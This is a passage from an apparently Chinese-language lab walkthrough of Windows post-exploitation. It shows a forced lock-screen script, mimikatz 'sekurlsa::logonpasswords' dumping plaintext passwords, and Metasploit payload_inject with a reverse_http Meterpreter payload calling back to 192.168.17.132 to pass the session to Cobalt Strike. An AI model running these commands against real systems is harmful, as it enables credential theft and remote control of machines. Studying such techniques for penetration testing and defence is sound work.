

c:\lock-screen.ps1 #运行强制锁屏脚本上传mimikatz(和在cs上远程控制服务器下载强制锁屏脚本一样,只需要在kali上开启http服务器就可以了)

启动mimikatz获取明文密码

execute -i -f mimikatz.exe

sekurlsa::logonpasswords

我们使用mimikatz就抓取到了win2012的明文密码。







3.打开Cobalt Strike

创建一个监听

4.打开Metasploit Framework

background

use exploit/windows/local/payload_inject

set payload windows/meterpreter/reverse_http

set lhost 192.168.17.132

set lport 8899

set disablepayloadhandler true

set prependmigrate true

set session 2 #根据自己的session值

exploit成功将msf的会话传递到cs上了。